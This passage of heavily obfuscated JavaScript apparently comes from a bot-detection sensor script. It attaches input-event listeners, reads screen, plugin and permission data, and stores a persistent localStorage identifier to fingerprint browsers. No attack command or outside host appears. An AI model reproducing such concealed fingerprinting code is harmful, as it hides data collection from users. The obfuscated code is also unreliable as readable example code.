LW()[vP(bt)],BV('',[][[]]))?LW()[vP(sX)](f2,Hm):LW()[vP(Kv)](VS,bq)](HkH,gs()[QS(xR)](jc,vd,Gj))[LW()[vP(Kv)].call(null,VS,bq)](XkH,gs()[QS(xR)].call(null,jc,zj(zj({})),Gj))[LW()[vP(Kv)].call(null,VS,bq)](LTH,mw(typeof gs()[QS(J1)],BV([],[][[]]))?gs()[QS(xR)](jc,Jn,Gj):gs()[QS(pt)](Qz,B2,FS))[LW()[vP(Kv)](VS,bq)](pxH);if(mw(typeof LDH[fOH()[FAH(HP)](Ov,vT,vS,IC)],mw(typeof gs()[QS(Th)],BV('',[][[]]))?gs()[QS(qT)](J1,II,sx):gs()[QS(pt)].call(null,Ed,nE,Zh))&&Pw(LDH[fOH()[FAH(HP)](Ov,vT,Mn,IC)],zj(zj(PB))))jDH=(mw(typeof Q8()[GU(Xn)],'undefined')?Q8()[GU(qT)](lm,xc,zj(U6),PU):Q8()[GU(QY)](hT,wR,cP,sw))[LW()[vP(Kv)].call(null,VS,bq)](jDH,md()[fs(Ic)](T4,WW,xm,fd));KtH=Q8()[GU(qT)](lm,xc,OC,UT)[LW()[vP(Kv)].call(null,VS,bq)](BV(KtH,jDH),sp()[S3(Sd)](Kv,j2));fKH+=HkH;mCH=BV(BV(mCH,Z2H),HkH);Z2H++;}if(EGH&&Dd(Z2H,sX)&&Oj(djH,sX)){rqH=zx;LGH(zj(zj(PB)));djH++;}h9H++;}catch(AcH){HY.splice(QJ(htH,sX),Infinity,Ad);}HY.pop();};var EjH=function(){HY.push(Xd);if(zj(OZH)){try{var LkH=HY.length;var ntH=zj(rq);SBH=BV(SBH,gs()[QS(zl)].apply(null,[TJ,WW,SD]));var lZH=nK[Q8()[GU(kj)].call(null,lW,R8,hx,B2)][sp()[S3(Qz)].apply(null,[Q1,hR])](LW()[vP(Xn)](dM,E4));if(mw(lZH[YU()[kL(gd)](Xd,WD,t6)],undefined)){SBH=BV(SBH,Pw(typeof sp()[S3(Qz)],BV([],[][[]]))?sp()[S3(gE)].call(null,r3,T1):sp()[S3(Cp)](G6,Pp));g7H=nK[Q8()[GU(lT)](SW,zw,h8,b4)][xh()[b3(KR)].call(null,HI,Op,B2,J3)](gF(g7H,RM[CP]));}else{SBH=BV(SBH,Q8()[GU(vs)](Qz,Ob,zW,fS));g7H=nK[Q8()[GU(lT)](SW,zw,zj(U6),dJ)][xh()[b3(KR)].call(null,HI,Op,QY,J3)](gF(g7H,RM[Y3]));}}catch(jcH){HY.splice(QJ(LkH,sX),Infinity,Xd);SBH=BV(SBH,kOH()[TgH(CP)](dX,NU,RI,sX,lT));g7H=nK[Q8()[GU(lT)](SW,zw,mP,g1)][xh()[b3(KR)].call(null,HI,Op,Th,J3)](gF(g7H,RM[Y3]));}OZH=zj(zj([]));}qfH();nK[md()[fs(TJ)](DL,sX,GW,Ic)](function(){qfH();},RM[WW]);if(nK[Q8()[GU(kj)](lW,R8,Fj,zj(sX))][Pw(typeof md()[fs(zW)],BV('',[][[]]))?md()[fs(PJ)].apply(null,[EP,zj(sX),Tz,G6]):md()[fs(dJ)].apply(null,[XR,Jn,Q4,Kv])]){nK[Q8()[GU(kj)].apply(null,[lW,R8,RI,A8])][md()[fs(dJ)].call(null,XR,nE,Q4,Qz)](mw(typeof LW()[vP(jc)],'undefined')?LW()[vP(Xd)](Km,MJ):LW()[vP(sX)](LJ,QL),KIH,zj(zj([])));nK[Q8()[GU(kj)](lW,R8,NX,zj(zj(U6)))][md()[fs(dJ)].call(null,XR,b4,Q4,XV)](sp()[S3(OC)](cJ,GP),fIH,zj(zj(rq)));nK[Q8()[GU(kj)].apply(null,[lW,R8,zj(zj(U6)),B2])][md()[fs(dJ)](XR,UW,Q4,zj({}))](gs()[QS(gd)].call(null,Hc,zj({}),j8),t4H,zj(zj({})));nK[mw(typeof Q8()[GU(Av)],BV('',[][[]]))?Q8()[GU(kj)](lW,R8,zj(zj(sX)),Cp):Q8()[GU(QY)](ss,p1,Ic,Y3)][Pw(typeof md()[fs(wl)],'undefined')?md()[fs(PJ)].call(null,gE,P4,KV,Fh):md()[fs(dJ)](XR,dJ,Q4,tI)](Pw(typeof Q8()[GU(vs)],BV([],[][[]]))?Q8()[GU(QY)].call(null,t8,q8,Xn,Kv):Q8()[GU(GW)].apply(null,[tI,EM,kj,fS]),ctH,zj(zj({})));nK[Pw(typeof Q8()[GU(vd)],'undefined')?Q8()[GU(QY)](Jm,FY,gj,zj(U6)):Q8()[GU(kj)](lW,R8,PJ,zj(zj(sX)))][mw(typeof md()[fs(DU)],BV([],[][[]]))?md()[fs(dJ)](XR,gE,Q4,zj(zj([]))):md()[fs(PJ)].apply(null,[NP,G6,bW,zj({})])](Pw(typeof fOH()[FAH(Ij)],BV(Q8()[GU(qT)].apply(null,[lm,qY,Oh,zj(zj([]))]),[][[]]))?fOH()[FAH(NX)](sJ,pL,Hj,LD):fOH()[FAH(cJ)].call(null,jV,AV,UW,IC),HjH,zj(PB));nK[Q8()[GU(kj)](lW,R8,zj(sX),F2)][md()[fs(dJ)](XR,SW,Q4,II)](fOH()[FAH(fd)].call(null,nJ,J3,M3,qT),P2H,zj(zj([])));nK[Q8()[GU(kj)](lW,R8,pn,ht)][md()[fs(dJ)](XR,Q4,Q4,Ps)](Pw(typeof gs()[QS(fJ)],BV('',[][[]]))?gs()[QS(pt)](UR,Jn,xL):gs()[QS(dL)](g1,GJ,qP),RXH,zj(zj([])));nK[Q8()[GU(kj)].call(null,lW,R8,KR,xl)][md()[fs(dJ)](XR,Ij,Q4,U6)](mw(typeof LW()[vP(B2)],'undefined')?LW()[vP(nE)].call(null,UW,Ww):LW()[vP(sX)].call(null,gh,ZL),OXH,zj(zj({})));nK[Q8()[GU(kj)].call(null,lW,R8,NX,mP)][md()[fs(dJ)].call(null,XR,cJ,Q4,CP)](gs()[QS(Id)](gd,jc,DY),ETH,zj(zj(rq)));nK[Q8()[GU(kj)].apply(null,[lW,R8,UW,U6])][md()[fs(dJ)](XR,vS,Q4,lT)](mw(typeof Q8()[GU(vd)],BV('',[][[]]))?Q8()[GU(zh)](Ic,Iz,Dt,Hc):Q8()[GU(QY)].call(null,rI,VS,XV,nE),PlH,zj(zj({})));nK[Q8()[GU(kj)].call(null,lW,R8,lm,Mn)][md()[fs(dJ)](XR,HI,Q4,kj)](YU()[kL(dL)].apply(null,[hx,mP,tj]),v2H,zj(zj([])));nK[Q8()[GU(kj)].call(null,lW,R8,U6,Xn)][Pw(typeof md()[fs(Ic)],BV('',[][[]]))?md()[fs(PJ)](Qs,IC,JP,Q4):md()[fs(dJ)].apply(null,[XR,zj(sX),Q4,zj(zj([]))])](gs()[QS(vs)].apply(null,[Xn,Ow,rz]),q4H,zj(zj({})));nK[mw(typeof Q8()[GU(Jn)],BV('',[][[]]))?Q8()[GU(kj)](lW,R8,qT,PJ):Q8()[GU(QY)].apply(null,[lm,Hm,zW,sX])][Pw(typeof md()[fs(VS)],BV([],[][[]]))?md()[fs(PJ)].call(null,OP,zj(zj({})),sY,Av):md()[fs(dJ)](XR,jc,Q4,zj(sX))](mw(typeof gs()[QS(vd)],'undefined')?gs()[QS(vY)](Xd,Sd,Zh):gs()[QS(pt)](WD,zj(zj(sX)),Rz),qkH,zj(zj([])));if(EZH){nK[Pw(typeof Q8()[GU(kj)],BV('',[][[]]))?Q8()[GU(QY)](kh,wW,SL,zj(U6)):Q8()[GU(kj)](lW,R8,IC,SL)][md()[fs(dJ)].apply(null,[XR,b4,Q4,Cp])](Pw(typeof gS()[LR(cJ)],BV([],[][[]]))?gS()[LR(gE)](QI,Ow,Gh,XM):gS()[LR(Sd)].call(null,qT,lT,cn,sI),PxH,zj(zj(rq)));nK[Q8()[GU(kj)](lW,R8,NU,cn)][md()[fs(dJ)].call(null,XR,Q1,Q4,pn)](LW()[vP(HE)].apply(null,[zx,Qw]),WTH,zj(zj(rq)));nK[Q8()[GU(kj)](lW,R8,NS,Fj)][md()[fs(dJ)](XR,Ic,Q4,Ij)](md()[fs(Km)](Uj,vS,h8,Av),AkH,zj(zj([])));js(Q7,[]);nK[Q8()[GU(kj)].apply(null,[lW,R8,CP,F3])][md()[fs(dJ)](XR,Q4,Q4,xm)](YU()[kL(ss)](zj([]),HP,H4),P6H,zj(zj(rq)));nK[Q8()[GU(kj)](lW,R8,fS,zj(zj([])))][Pw(typeof md()[fs(fS)],BV([],[][[]]))?md()[fs(PJ)](QW,PJ,cI,GJ):md()[fs(dJ)].apply(null,[XR,gj,Q4,zj(U6)])](md()[fs(SW)].call(null,Nv,zj(zj(U6)),fJ,Xn),xTH,zj(zj(rq)));if(nK[md()[fs(b4)].apply(null,[DV,g1,mP,Y3])]&&nK[mw(typeof YU()[kL(FT)],'undefined')?YU()[kL(Id)].apply(null,[zj(zj({})),A8,Bm]):YU()[kL(IC)].apply(null,[zj(zj({})),fh,rw])]&&nK[mw(typeof YU()[kL(QY)],BV([],[][[]]))?YU()[kL(Id)].call(null,dM,A8,Bm):YU()[kL(IC)](Sd,SL,Lh)][Pw(typeof xh()[b3(HI)],'undefined')?xh()[b3(xl)](Ym,xR,UT,II):xh()[b3(A8)](kj,Ps,mP,S1)]){var PkH=nK[md()[fs(b4)](DV,gj,mP,vS)][md()[fs(jc)].call(null,G2,Ij,ss,cn)](v6H);if(zj(PkH)){PkH=nK[YU()[kL(Id)].call(null,zj(zj({})),A8,Bm)][xh()[b3(A8)].call(null,kj,Ps,F2,S1)]();nK[md()[fs(b4)](DV,zj([]),mP,Kv)][Pw(typeof gs()[QS(CP)],'undefined')?gs()[QS(pt)](Jp,pn,GT):gs()[QS(dM)](Q4,G6,E1)](v6H,PkH);}}}if(P5){nK[mw(typeof Q8()[GU(bt)],'undefined')?Q8()[GU(kj)](lW,R8,zj(zj(sX)),Qz):Q8()[GU(QY)].apply(null,[GL,nw,lm,HE])][Pw(typeof md()[fs(zx)],BV([],[][[]]))?md()[fs(PJ)].call(null,TL,HE,nW,zj(zj(sX))):md()[fs(dJ)](XR,KR,Q4,NU)](md()[fs(NW)](dX,zj({}),F3,zj(zj([]))),dTH,zj(PB));nK[Q8()[GU(kj)](lW,R8,vd,Av)][md()[fs(dJ)](XR,zj(zj(U6)),Q4,zj([]))](YU()[kL(vs)](zj(zj(sX)),lT,bz),DlH,zj(PB));nK[Q8()[GU(kj)](lW,R8,sw,CP)][Pw(typeof md()[fs(Xn)],BV([],[][[]]))?md()[fs(PJ)](g1,zj(zj(sX)),P4,lI):md()[fs(dJ)](XR,Nx,Q4,dJ)](mw(typeof LW()[vP(Hj)],'undefined')?LW()[vP(sz)](YD,Bm):LW()[vP(sX)](Sh,lv),WCH,zj(PB));}}else if(nK[mw(typeof Q8()[GU(hx)],BV([],[][[]]))?Q8()[GU(kj)](lW,R8,cP,zj(zj(sX))):Q8()[GU(QY)].apply(null,[wc,p1,zj({}),gE])][gS()[LR(Th)](gE,NS,XV,Qv)]){nK[Q8()[GU(kj)](lW,R8,CP,Xn)][gS()[LR(Th)].call(null,gE,F3,XV,Qv)](sp()[S3(PU)](bt,OS),HjH);nK[mw(typeof Q8()[GU(Ps)],'undefined')?Q8()[GU(kj)](lW,R8,cJ,zj(zj([]))):Q8()[GU(QY)].apply(null,[g6,s3,sz,HE])][mw(typeof gS()[LR(zx)],BV(Q8()[GU(qT)].call(null,lm,qY,tS,HE),[][[]]))?gS()[LR(Th)].call(null,gE,Xn,XV,Qv):gS()[LR(gE)](A8,UT,Kv,pR)](sp()[S3(G6)].apply(null,[Nx,Fd]),P2H);nK[Q8()[GU(kj)](lW,R8,zj({}),sz)][gS()[LR(Th)](gE,M3,XV,Qv)](YU()[kL(vY)](M3,NS,T3),RXH);nK[Q8()[GU(kj)](lW,R8,zj(zj([])),Xn)][gS()[LR(Th)](gE,Hc,XV,Qv)](gs()[QS(Gd)].apply(null,[FT,OC,qh]),OXH);nK[mw(typeof Q8()[GU(II)],BV([],[][[]]))?Q8()[GU(kj)](lW,R8,xm,nE):Q8()[GU(QY)](AX,M3,J1,xl)][gS()[LR(Th)](gE,HI,XV,Qv)](LW()[vP(zW)].call(null,Fj,dp),v2H);nK[Q8()[GU(kj)](lW,R8,sw,Nx)][gS()[LR(Th)](gE,WW,XV,Qv)](xh()[b3(WW)](xl,rM,cJ,hU),q4H);nK[Q8()[GU(kj)](lW,R8,B2,g1)][gS()[LR(Th)].call(null,gE,QY,XV,Qv)](mw(typeof md()[fs(dJ)],'undefined')?md()[fs(c8)].apply(null,[nJ,NU,Km,NX]):md()[fs(PJ)].call(null,Qm,zj(zj(sX)),j6,YD),qkH);if(EZH){nK[Q8()[GU(kj)].apply(null,[lW,R8,XV,zj(zj(U6))])][gS()[LR(Th)].apply(null,[gE,pt,XV,Qv])](md()[fs(NW)](dX,PU,F3,HE),dTH);nK[Q8()[GU(kj)](lW,R8,vd,fS)][gS()[LR(Th)].apply(null,[gE,cJ,XV,Qv])](gS()[LR(Sd)](qT,tS,cn,sI),PxH);nK[Q8()[GU(kj)].apply(null,[lW,R8,NS,Ix])][gS()[LR(Th)](gE,SL,XV,Qv)](YU()[kL(vs)](zj(zj([])),lT,bz),DlH);nK[Pw(typeof Q8()[GU(zh)],'undefined')?Q8()[GU(QY)].apply(null,[F6,Z8,cJ,HP]):Q8()[GU(kj)](lW,R8,lI,Fj)][mw(typeof gS()[LR(QY)],BV([],[][[]]))?gS()[LR(Th)](gE,zl,XV,Qv):gS()[LR(gE)](jz,Av,kR,zD)](LW()[vP(HE)](zx,Qw),WTH);nK[Q8()[GU(kj)].apply(null,[lW,R8,P4,h8])][gS()[LR(Th)](gE,fd,XV,Qv)](md()[fs(Km)](Uj,A8,h8,cP),AkH);nK[Q8()[GU(kj)].apply(null,[lW,R8,ht,PU])][gS()[LR(Th)](gE,lI,XV,Qv)](LW()[vP(sz)].apply(null,[YD,Bm]),WCH);}}BAH();AZH=I9H();if(EGH){rqH=U6;LGH(zj([]));}nK[Q8()[GU(Ow)].call(null,sX,DS,zj({}),hx)].bmak[fOH()[FAH(XV)](IL,sI,gE,IC)]=zj([]);HY.pop();};var lEH=function(){HY.push(Zh);if(zj(zj(nK[Q8()[GU(Ow)](sX,Ln,Y3,zj(zj(U6)))][Q8()[GU(hI)].apply(null,[gd,HT,Nj,UW])]))&&zj(zj(nK[Q8()[GU(Ow)].call(null,sX,Ln,fd,zj(zj(sX)))][Q8()[GU(hI)](gd,HT,Xd,bt)][YU()[kL(Gd)].apply(null,[KR,Yx,vM])]))){f2H();if(mw(nK[Pw(typeof Q8()[GU(xl)],'undefined')?Q8()[GU(QY)].apply(null,[Ez,dE,cP,GJ]):Q8()[GU(Ow)].apply(null,[sX,Ln,Dc,tI])][Q8()[GU(hI)](gd,HT,zj(U6),NS)][Pw(typeof gS()[LR(pt)],BV(Q8()[GU(qT)].call(null,lm,zN,fS,kj),[][[]]))?gS()[LR(gE)].call(null,tP,Dc,S4,Wx):gS()[LR(UW)](zl,Ij,JX,jd)],undefined)){nK[Pw(typeof Q8()[GU(dL)],BV([],[][[]]))?Q8()[GU(QY)](Kp,x1,XV,GJ):Q8()[GU(Ow)](sX,Ln,UW,ss)][mw(typeof Q8()[GU(cP)],BV('',[][[]]))?Q8()[GU(hI)].apply(null,[gd,HT,J1,Dt]):Q8()[GU(QY)].apply(null,[sX,Ws,kj,sw])][Pw(typeof gS()[LR(sw)],BV(Q8()[GU(qT)](lm,zN,CP,KR),[][[]]))?gS()[LR(gE)](jW,zW,E3,Tj):gS()[LR(UW)].apply(null,[zl,lT,JX,jd])]=f2H;}}else{OTH=sp()[S3(kj)].call(null,b4,ZX);}HY.pop();};var f2H=function(){HY.push(TX);var hDH=nK[Q8()[GU(Ow)].call(null,sX,FU,IC,zj(zj(U6)))][Q8()[GU(hI)](gd,dT,Xn,Ow)][Pw(typeof YU()[kL(tI)],BV([],[][[]]))?YU()[kL(IC)](zj(zj(sX)),hJ,zd):YU()[kL(Gd)](kj,Yx,qM)]();if(Dd(hDH[sp()[S3(U6)].apply(null,[OC,LE])],U6)){var WcH=Pw(typeof Q8()[GU(HI)],BV([],[][[]]))?Q8()[GU(QY)](ME,WL,HI,Fh):Q8()[GU(qT)](lm,tl,Hj,cP);for(var IZH=U6;Oj(IZH,hDH[sp()[S3(U6)](OC,LE)]);IZH++){WcH+=Q8()[GU(qT)](lm,tl,CP,dJ)[LW()[vP(Kv)].apply(null,[VS,rL])](hDH[IZH][sp()[S3(Xd)].apply(null,[HP,E2])],md()[fs(fJ)](LX,zj({}),d8,IC))[LW()[vP(Kv)](VS,rL)](hDH[IZH][xh()[b3(cJ)](HI,GJ,HP,kt)]);}B2H=hDH[sp()[S3(U6)](OC,LE)];OTH=C5(MY(WcH));}else{OTH=YU()[kL(HI)](Jn,XV,GT);}HY.pop();};var UTH=function(){HY.push(GT);try{var TDH=HY.length;var VpH=zj(rq);mTH=DR(LW()[vP(gm)].apply(null,[dJ,tl]),nK[Pw(typeof Q8()[GU(WD)],BV('',[][[]]))?Q8()[GU(QY)](HU,I2,fS,XV):Q8()[GU(Ow)](sX,Mz,tI,Ow)])&&mw(typeof nK[Q8()[GU(Ow)].call(null,sX,Mz,zj(U6),UW)][mw(typeof LW()[vP(Av)],BV('',[][[]]))?LW()[vP(gm)].apply(null,[dJ,tl]):LW()[vP(sX)].apply(null,[gC,Ym])],gs()[QS(qT)].apply(null,[J1,Yx,bn]))?nK[Q8()[GU(Ow)](sX,Mz,zj(zj(U6)),wl)][Pw(typeof LW()[vP(lD)],BV('',[][[]]))?LW()[vP(sX)](cp,Sx):LW()[vP(gm)].call(null,dJ,tl)]:Aw(sX);}catch(D4H){HY.splice(QJ(TDH,sX),Infinity,GT);mTH=Aw(RM[xl]);}HY.pop();};var qlH=function(){HY.push(nD);var r4H=[];var BXH=[Q8()[GU(bD)].apply(null,[ht,M9,pt,zj(zj([]))]),LW()[vP(FW)](pn,Qs),YU()[kL(Km)](HI,SW,qt),sp()[S3(nE)](Sd,sR),kOH()[TgH(pn)](hw,GJ,cn,HP,Ux),kOH()[TgH(XV)].call(null,E2,lI,J1,IC,hT),Q8()[GU(Wx)].apply(null,[vY,ZU,G6,Ic]),Q8()[GU(dX)](IC,C2,zj(U6),gj),sp()[S3(HE)](Ij,QD)];try{var k4H=HY.length;var kJH=zj(zj(PB));if(zj(nK[gs()[QS(fS)](RI,WW,BT)][xh()[b3(fd)].call(null,gE,HI,SL,Uh)])){rxH=Pw(typeof YU()[kL(Hc)],BV([],[][[]]))?YU()[kL(IC)](NS,E8,w1):YU()[kL(zx)](zj(sX),Ow,Kz);HY.pop();return;}rxH=sp()[S3(Hc)].call(null,lT,YY);var FkH=function EtH(ADH,sxH){HY.push(KV);var nCH;return nCH=nK[gs()[QS(fS)](RI,Hc,rx)][xh()[b3(fd)](gE,HI,HE,G4)][LW()[vP(gd)](HE,gn)](nj(YQ,[mw(typeof kOH()[TgH(Kv)],BV(Q8()[GU(qT)](lm,tA,pt,zj(U6)),[][[]]))?kOH()[TgH(Hc)](XU,Yx,Cp,HI,qw):kOH()[TgH(sX)].call(null,P4,Q1,II,OM,lY),ADH]))[md()[fs(tS)].apply(null,[BD,Hc,IC,gj])](function(jTH){HY.push(zI);switch(jTH[Pw(typeof sp()[S3(zW)],'undefined')?sp()[S3(gE)](IR,gj):sp()[S3(zW)].call(null,P4,PS)]){case Pw(typeof kOH()[TgH(gE)],BV(Q8()[GU(qT)].call(null,lm,Kr,SW,J1),[][[]]))?kOH()[TgH(sX)](nX,Jn,PU,rM,j6):kOH()[TgH(wl)].call(null,Sz,zj(zj(U6)),fd,zx,zL):r4H[sxH]=sX;break;case Pw(typeof md()[fs(cn)],BV('',[][[]]))?md()[fs(PJ)](Xm,Y3,b4,zj([])):md()[fs(lW)].apply(null,[qY,zj(zj({})),CP,zj(sX)]):r4H[sxH]=Hc;break;case LW()[vP(jc)].call(null,A6,VP):r4H[sxH]=U6;break;default:r4H[sxH]=qT;}HY.pop();})[YU()[kL(cJ)](fS,Dc,jE)](function(LXH){HY.push(DE);r4H[sxH]=mw(LXH[sp()[S3(Ow)].call(null,Cp,Jr)][xh()[b3(Sd)](xl,WD,WW,cm)](LW()[vP(dL)](xm,OY)),Aw(sX))?HI:RM[zl];HY.pop();}),HY.pop(),nCH;};var qxH=BXH[LW()[vP(II)](Ow,Vz)](function(j4H,vOH){return FkH(j4H,vOH);});nK[YU()[kL(A8)].call(null,mP,pn,CX)][Pw(typeof md()[fs(tI)],BV([],[][[]]))?md()[fs(PJ)](lV,jc,fv,Av):md()[fs(FT)].call(null,Rj,zj(zj(U6)),Th,bt)](qxH)[md()[fs(tS)](Vj,OC,IC,fd)](function(){HY.push(ND);rxH=gs()[QS(Km)](Qz,A8,AI)[LW()[vP(Kv)].call(null,VS,pp)](r4H[md()[fs(NS)].apply(null,[gt,jc,HE,WW])](OQ[Q8()[GU(b4)].call(null,tP,sR,Xd,zj(sX))](),Hc)[sp()[S3(Kv)].apply(null,[Hj,z6])](Q8()[GU(qT)](lm,lX,cJ,UT)),mw(typeof YU()[kL(Ow)],BV('',[][[]]))?YU()[kL(kj)](Qz,Sd,DX):YU()[kL(IC)].apply(null,[IC,cI,Q4]))[mw(typeof LW()[vP(tP)],BV('',[][[]]))?LW()[vP(Kv)].apply(null,[VS,pp]):LW()[vP(sX)](xW,Ic)](r4H[RM[CP]],YU()[kL(kj)](YD,Sd,DX))[LW()[vP(Kv)].apply(null,[VS,pp])](r4H[md()[fs(NS)].apply(null,[gt,ss,HE,lI])](QY)[sp()[S3(Kv)].apply(null,[Hj,z6])](Q8()[GU(qT)](lm,lX,zj([]),hx)),YU()[kL(TJ)](zj(zj({})),zx,Mx));HY.pop();});}catch(nDH){HY.splice(QJ(k4H,sX),Infinity,nD);rxH=YU()[kL(Hc)].apply(null,[Q4,sw,LH]);}HY.pop();};var r2H=function(){HY.push(xd);if(nK[gs()[QS(fS)].apply(null,[RI,lI,Uw])][YU()[kL(NW)].apply(null,[SL,FT,zt])]){nK[gs()[QS(fS)](RI,g1,Uw)][YU()[kL(NW)](zj(zj({})),FT,zt)][xh()[b3(Hj)].call(null,xl,VS,jc,IL)]()[md()[fs(tS)](Fw,KR,IC,Av)](function(B6H){QIH=B6H?sX:U6;})[mw(typeof YU()[kL(tI)],'undefined')?YU()[kL(cJ)](SW,Dc,DM):YU()[kL(IC)](zj(sX),ZP,Uv)](function(dkH){QIH=U6;});}HY.pop();};var ZCH=function(){return EF.apply(this,[Lr,arguments]);};var sTH=function(){HY.push(FW);if(zj(xpH)){try{var QlH=HY.length;var NTH=zj({});SBH=BV(SBH,mw(typeof md()[fs(bD)],BV([],[][[]]))?md()[fs(qT)].call(null,VM,zl,gj,qT):md()[fs(PJ)].apply(null,[U6,zl,zE,A8]));if(mw(nK[Pw(typeof Q8()[GU(WW)],BV([],[][[]]))?Q8()[GU(QY)].call(null,Zh,VE,Fh,Mn):Q8()[GU(kj)].apply(null,[lW,PP,Ow,tS])][mw(typeof xh()[b3(A8)],BV(Q8()[GU(qT)].call(null,lm,Tc,M3,Y3),[][[]]))?xh()[b3(fS)](sw,Ij,UT,hU):xh()[b3(xl)](mD,Ow,xR,Ix)],undefined)){SBH=BV(SBH,mw(typeof sp()[S3(Ow)],BV([],[][[]]))?sp()[S3(Cp)].apply(null,[G6,mJ]):sp()[S3(gE)].call(null,ND,b8));g7H*=qT;}else{SBH=BV(SBH,Q8()[GU(vs)].call(null,Qz,xx,zj([]),zj(zj([]))));g7H*=Jn;}}catch(l6H){HY.splice(QJ(QlH,sX),Infinity,FW);SBH=BV(SBH,Pw(typeof kOH()[TgH(CP)],BV([],[][[]]))?kOH()[TgH(sX)](X3,F2,Dt,qs,R1):kOH()[TgH(CP)](hj,jc,Q4,sX,lT));g7H*=Jn;}xpH=zj(PB);}var KDH=Od();var JkH=Q8()[GU(qT)](lm,Tc,zj(zj(sX)),G6)[LW()[vP(Kv)].apply(null,[VS,Fl])](xF(KDH));var l4H=gF(nK[Pw(typeof Q8()[GU(HP)],'undefined')?Q8()[GU(QY)](Th,BW,B2,cn):Q8()[GU(Ow)].call(null,sX,Sm,Ic,SW)].bmak[LW()[vP(Yx)].apply(null,[dL,qn])],Hc);var m4H=Aw(sX);var F2H=Aw(sX);var GtH=Aw(sX);var KTH=Aw(sX);var bCH=Aw(sX);var J4H=Aw(RM[xl]);var UJH=Aw(RM[xl]);var NtH=Aw(sX);try{var vlH=HY.length;var YZH=zj({});NtH=nK[mw(typeof LW()[vP(OC)],BV([],[][[]]))?LW()[vP(zl)](XV,KD):LW()[vP(sX)](xm,Zz)](DR(sp()[S3(Q4)](Km,jD),nK[Q8()[GU(Ow)].call(null,sX,Sm,F3,zj(zj([])))])||Dd(nK[gs()[QS(fS)](RI,zj([]),Op)][sp()[S3(II)](CP,vm)],RM[sX])||Dd(nK[gs()[QS(fS)](RI,dM,Op)][gS()[LR(zl)](PJ,tS,Kv,Sx)],U6));}catch(PTH){HY.splice(QJ(vlH,sX),Infinity,FW);NtH=Aw(sX);}try{var KXH=HY.length;var ccH=zj(zj(PB));m4H=nK[Q8()[GU(Ow)].apply(null,[sX,Sm,pt,zj([])])][LW()[vP(lm)](Jx,JU)]?nK[Pw(typeof Q8()[GU(lm)],BV([],[][[]]))?Q8()[GU(QY)].apply(null,[R3,ZV,dM,zj({})]):Q8()[GU(Ow)](sX,Sm,IC,A8)][LW()[vP(lm)](Jx,JU)][gs()[QS(jV)].apply(null,[xm,zj({}),rI])]:Aw(sX);}catch(m6H){HY.splice(QJ(KXH,sX),Infinity,FW);m4H=Aw(sX);}try{var jkH=HY.length;var pOH=zj(rq);F2H=nK[mw(typeof Q8()[GU(gE)],'undefined')?Q8()[GU(Ow)](sX,Sm,tI,zj([])):Q8()[GU(QY)](zE,k4,Y3,cJ)][LW()[vP(lm)](Jx,JU)]?nK[Q8()[GU(Ow)](sX,Sm,b4,zj(sX))][LW()[vP(lm)].apply(null,[Jx,JU])][sp()[S3(Np)].call(null,pt,AQ)]:Aw(sX);}catch(s2H){HY.splice(QJ(jkH,sX),Infinity,FW);F2H=Aw(sX);}try{var wOH=HY.length;var ckH=zj(zj(PB));GtH=nK[Q8()[GU(Ow)].apply(null,[sX,Sm,Mn,Ij])][LW()[vP(lm)](Jx,JU)]?nK[Q8()[GU(Ow)].call(null,sX,Sm,J1,XV)][LW()[vP(lm)](Jx,JU)][fOH()[FAH(Hj)].call(null,gX,qC,mP,qT)]:Aw(sX);}catch(ZkH){HY.splice(QJ(wOH,sX),Infinity,FW);GtH=Aw(RM[xl]);}try{var OpH=HY.length;var JCH=zj({});KTH=nK[Pw(typeof Q8()[GU(Nj)],BV([],[][[]]))?Q8()[GU(QY)](kS,rI,vS,Qz):Q8()[GU(Ow)].apply(null,[sX,Sm,Fh,SW])][LW()[vP(lm)](Jx,JU)]?nK[Q8()[GU(Ow)].apply(null,[sX,Sm,b4,zj(zj(U6))])][LW()[vP(lm)].call(null,Jx,JU)][QrH()[YrH(NS)](bt,PE,zx,gj,H3,zj({}))]:Aw(sX);}catch(lkH){HY.splice(QJ(OpH,sX),Infinity,FW);KTH=Aw(sX);}try{var MEH=HY.length;var zJH=zj([]);bCH=nK[Q8()[GU(Ow)](sX,Sm,NS,GJ)][mw(typeof gs()[QS(pt)],BV('',[][[]]))?gs()[QS(fJ)](dL,Av,JS):gs()[QS(pt)].apply(null,[gW,fd,QE])]||(nK[Q8()[GU(kj)].call(null,lW,PP,Ow,zj(U6))][YU()[kL(Np)](II,xl,wL)]&&DR(gS()[LR(lI)](Ow,xR,zx,El),nK[Q8()[GU(kj)].call(null,lW,PP,Ix,Ic)][Pw(typeof YU()[kL(NW)],BV([],[][[]]))?YU()[kL(IC)].apply(null,[zj(zj({})),R3,pt]):YU()[kL(Np)].apply(null,[zj(sX),xl,wL])])?nK[Q8()[GU(kj)](lW,PP,zj(U6),Fj)][Pw(typeof YU()[kL(Q4)],BV('',[][[]]))?YU()[kL(IC)](HE,mI,Ys):YU()[kL(Np)](Y3,xl,wL)][gS()[LR(lI)].call(null,Ow,g1,zx,El)]:nK[Q8()[GU(kj)].call(null,lW,PP,qT,zj(zj(U6)))][md()[fs(vs)](sD,NS,Jx,dM)]&&DR(gS()[LR(lI)](Ow,ht,zx,El),nK[Q8()[GU(kj)](lW,PP,P4,Cp)][md()[fs(vs)](sD,UW,Jx,HE)])?nK[mw(typeof Q8()[GU(Nj)],BV('',[][[]]))?Q8()[GU(kj)](lW,PP,UT,Xd):Q8()[GU(QY)](FW,kW,Av,PU)][md()[fs(vs)].call(null,sD,zj({}),Jx,zj(U6))][gS()[LR(lI)](Ow,XV,zx,El)]:Aw(sX));}catch(Z4H){HY.splice(QJ(MEH,sX),Infinity,FW);bCH=Aw(sX);}try{var GIH=HY.length;var TjH=zj({});J4H=nK[Q8()[GU(Ow)].call(null,sX,Sm,zj({}),tS)][gS()[LR(CP)](kj,lm,PU,AT)]||(nK[Q8()[GU(kj)](lW,PP,zj(zj([])),sz)][mw(typeof YU()[kL(NS)],BV([],[][[]]))?YU()[kL(Np)].apply(null,[Ic,xl,wL]):YU()[kL(IC)].apply(null,[Jn,Jd,Xc])]&&DR(sp()[S3(gm)](dJ,Bn),nK[Q8()[GU(kj)].apply(null,[lW,PP,sX,Hc])][mw(typeof YU()[kL(SL)],BV('',[][[]]))?YU()[kL(Np)](cP,xl,wL):YU()[kL(IC)](zj(zj([])),tL,tP)])?nK[Pw(typeof Q8()[GU(dX)],BV('',[][[]]))?Q8()[GU(QY)].apply(null,[YI,II,SL,Oh]):Q8()[GU(kj)](lW,PP,XV,pn)][YU()[kL(Np)](cn,xl,wL)][Pw(typeof 